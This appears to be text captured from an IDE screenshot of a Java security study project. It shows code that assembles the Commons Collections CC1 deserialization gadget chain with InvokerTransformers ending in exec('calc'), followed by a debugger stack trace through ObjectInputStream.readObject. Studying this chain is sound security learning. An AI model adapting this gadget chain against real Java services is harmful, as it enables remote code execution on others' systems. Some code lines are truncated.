 Java_Security 版本控制 TestCC1
项目
TestCC1.java AnnotationInvocationHandler.class InvokerTransformer.java AbstractInputCheckedMapDecorator.java AnnotationInvocationHandler.java
9 34
PredicateUtils
PriorityQueue
ProxyMap
ReferenceMap
ResettableIterator
ResettableListIterator
SequencedHashMap
SetUtils
SortedBag
SortedBidiMap
StaticBucketMap
SynchronizedPriorityQueue
Transformer
TransformerUtils
TreeBag
53 // //反射执行exec方法
54 // new InvokerTransformer(
55 // "exec",
56 // new Class[]{String.class},
57 // new Object[]{"calc"}
58 // ).transform(runtime);
59 //用ChainedTransformer改写
60 Transformer[] transformers = new Transformer[]{
61 new InvokerTransformer( methodName: "getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRun
62 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class},new Object[]{null,null}),
63 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
64 };
65 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
66 //chainedTransformer.transform(rt);
67
Arknights
Integration movement
调试 TestCC1
调试器 控制台
H:\env\java\jdk8u65\bin\java.exe ...
已连接到目标 VM, 地址: ''127.0.0.1:56893', 传输: '套接字''
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'getDeclaredMethod' on 'class sun.reflect.annotation.Ann
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:129)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:123)
at org.apache.commons.collections.map.TransformedMap.checkSetValue(TransformedMap.java:204)
at org.apache.commons.collections.map.AbstractInputCheckedMapDecorator$MapEntry.setValue(AbstractInputCheckedMapDecorator.java:192) <5 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at com.y5neko.sec.deserialize.TestCC1.unserialize(TestCC1.java:99)
at com.y5neko.sec.deserialize.TestCC1.main(TestCC1.java:89)
与目标 VM 断开连接, 地址为: ''127.0.0.1:56893', 传输: '套接字''
Java_Security src com y5neko sec deserialize TestCC1 unserialize
97:29 CRLF UTF-8 4 个空格